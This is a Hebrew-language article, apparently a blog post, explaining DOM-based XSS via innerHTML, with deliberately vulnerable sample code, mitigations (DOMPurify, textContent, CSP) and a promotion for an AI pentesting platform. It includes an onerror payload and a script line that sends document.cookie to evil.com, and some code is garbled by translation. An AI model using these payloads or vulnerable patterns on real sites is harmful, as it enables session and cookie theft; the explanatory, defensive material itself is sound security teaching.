

המאפיין innerHTML הוא שיטה בסיסית ב-JavaScript לעיבוד ה- DOM (מודל אובייקטים של מסמך). אמנם הוא מציע למפתחים את הנוחות של הזרקת תוכן HTML באופן דינמי לדף אינטרנט, אך יש לכך השלכות ביטחוניות קריטיות. שימוש לא נכון ב-innerHTML עלול להוביל ל פגיעויות Cross-Site Scripting מבוססות DOM (DOM XSS), המאפשרים לתוקפים להזריק סקריפטים זדוניים לדפי אינטרנט לגיטימיים. בניגוד ל-XSS המסורתי, המסתמך לרוב על השתקפות בצד השרת או על מטענים מאוחסנים, DOM XSS מקורו כולו בצד הלקוח, מה שמקשה על זיהויו באמצעות אמצעי הגנה קונבנציונליים בצד השרת.

תוקפים יכולים לנצל את innerHTML על ידי הזרקת JavaScript מטענים באמצעות קלטות הנשלטות על ידי המשתמש, כגון פרמטרי שאילתת URL, קטעי hash, שדות טופס ואפילו קובצי Cookie. התקיפה המתקבלת יכולה לגנוב נתונים רגישים, לחטוף הפעלות או לתפעל את התנהגות הדף כדי להטעות את המשתמשים הסופיים. לאור השכיחות של מסגרות front-end דינמיות, השימוש הבלתי נאות ב-innerHTML נותר אחד מווקטורי התקיפה הנפוצים והמוערכים ביותר ביישומים מודרניים באינטרנט.

מהו innerHTML ומדוע הוא חשוב

מאפיין innerHTML מאפשר למפתחים לקבל או להגדיר תוכן HTML בתוך אלמנט. אמנם הוא מספק גמישות ליישומי אינטרנט, אך הוא גם טומן בחובו סיכון משמעותי אם נעשה בו שימוש עם קלט משתמש לא מאובטח. תוקפים יכולים לנצל זאת כדי להזריק סקריפטים זדוניים, מה שמוביל לגניבת סיסמאות, חטיפת הפעלה או זליגת נתונים.

דוגמה לקוד פגיע:

<div id="output"></div>

<script>

const userInput = new URLSearchParams(window.location.search).get('input');

if (userInput) {

document.getElementById('output').innerHTML = `Hello ${userInput}`;

}

</script>

כאן, כל קלט שמספק המשתמש משנה ישירות את ה-DOM, מה שמאפשר התקפות XSS.

וקטורי תקיפה נפוצים של innerHTML

XSS מבוסס DOM באמצעות פרמטרי URL

תוקפים יכולים לתפעל מחרוזות שאילתה כדי להזריק סקריפטים. לדוגמה:

<https:><img src="x" onerror="alert('XSS')">

ה <img> התג לא נטען, מה שמפעיל את onerror אירוע וביצוע ה-JavaScript של התוקף.

ניצול קלט טופס

טפסים עם עיבוד innerHTML יכולים לאפשר לתוקפים להוסיף קוד HTML או JS שרירותי:

<input id="userInput" />

<div id="display"></div>

<script>

document.getElementById('display').innerHTML = document.getElementById('userInput').value;

</script>

אם תוקף שולח: <script>fetch('<https://evil.com?cookie='+document.cookie>)</script>

עוגיות ואסימוני הפעלה עלולים להיגנב.

ניצול שברי האש

window.location.hash שברירים יכולים לעקוף מסננים בצד השרת:

const fragment = window.location.hash.substring(1); document.getElementById('output').innerHTML += '<br>' + קטע;

גם ללא אינטראקציה עם השרת, תוקף יכול להזריק סקריפטים, מה שמקשה על הזיהוי.

אסטרטגיות זיהוי ומיתון

איתור שימוש לרעה ב-innerHTML דורש הן סריקה סטטית לאיתור תבניות קוד מסוכנות והן מכשור בזמן ריצה כדי לצפות בניסיונות ניצול בפועל. מכיוון ש-DOM XSS מתרחש לעתים קרובות ללא יומני צד שרת (למשל, באמצעות מיקום.hash), על המגנים ליצור ערוצי טלמטריה בצד הלקוח ולקשר בין אירועי הדפדפן לאותות ה-backend. גישה משולבת זו מצמצמת את נקודות התורפה ומשפרת משמעותית את הדיוק.

טיהור בצד השרת

יש תמיד לחטא את הקלט של המשתמש לפני הגדרתו ל-innerHTML. מומלץ להשתמש בספריות כמו DOMPurify:

const cleanInput = DOMPurify.sanitize(userInput); document.getElementById('output').innerHTML = cleanInput;

השתמש ב-textContent במקום ב-innerHTML

במידת האפשר, החלף את innerHTML ב- תוכן הטקסט כדי למנוע ניתוח HTML:

document.getElementById('output').textContent = userInput;

מדיניות אבטחת תוכן (CSP)

אכיפת CSP חזק יכולה למנוע את ביצועם של סקריפטים מוטמעים:

| הנחיית CSP | מטרה |

|---|---|

| default-src 'self' | אפשר רק סקריפטים מאותו מקור |

| script-src 'self' | חסום סקריפטים מוטמעים או חיצוניים שאינם מהימנים |

| object-src 'none' | מנע הפעלת פלאש/תוספים |

הפחתה מתקדמת באמצעות פלטפורמות מבוססות בינה מלאכותית



הצגת Penligent לאבטחת innerHTML אוטומטית

Penligent.ai היא פלטפורמת בדיקות חדירה מבוססת בינה מלאכותית המסייעת למהנדסי אבטחה אוטומציה של סריקה ואימות פגיעות מורכבות, כולל התקפות מבוססות innerHTML. התכונות שלו כוללות:

- הוראות בשפה טבעית: הקלד "בדוק סיכוני XSS בטופס זה" ו-Penligent יפעיל אוטומטית את הסריקות הנדרשות.

- תזמור כלים אוטומטי: משלב למעלה מ-200 כלי אבטחה, כולל Nmap, SQLmap ומנתחי JS מותאמים אישית.

- אימות ותעדוף: מסנן באופן אוטומטי תוצאות חיוביות כוזבות ומדרג סיכונים.

- דיווח ושיתוף פעולה מיידיים: צור דוחות PDF/HTML עם תובנות מעשיות, שתף עם הצוות בזמן אמת.

זרימת עבודה מעשית של Penligent

- יעד קלט הזן פקודה בשפה טבעית, לדוגמה, "סרוק DOM XSS בטופס הכניסה".

- ביצוע מונחה בינה מלאכותית Penligent Agent מנתח את הפקודה, בוחר את הכלים המתאימים ומבצע סריקות.

- אימות אוטומטי מאשר אילו פגיעויות innerHTML ניתנות לניצול, מסיר תוצאות חיוביות כוזבות ומייצר רשימה מדורגת.

- דיווח ושיתוף פעולה יצירת דוחות בלחיצה אחת עם ייעוץ מפורט לתיקון; תומך בעריכה ושיתוף בצוות.

נקודות מרכזיות עבור מהנדסי אבטחה

- הימנע משימוש ישיר ב-innerHTML עם קלט לא מטוהר.

- השתמש בספריות מודרניות (DOMPurify) או בנכסים (

תוכן הטקסט) לצורך עיבוד בטוח. - פרוס CSP כדי להגביל את ביצוע הסקריפט ולהפחית את השפעת XSS.

- שקול שימוש בפלטפורמות המסייעות בבינה מלאכותית, כגון Penligent, כדי להפוך את הזיהוי, האימות והדיווח לאוטומטיים.

בעזרת כלים מבוססי בינה מלאכותית, מהנדסי אבטחה יכולים להגדיל את היקף איתור הפגיעות ותיקונן, תוך שמירה על דיוק והפחתת המאמץ הידני. ניתן למנוע פגיעות innerHTML, אך אוטומציה ותזמור חכם משפרים משמעותית את זמני התגובה והכיסוי.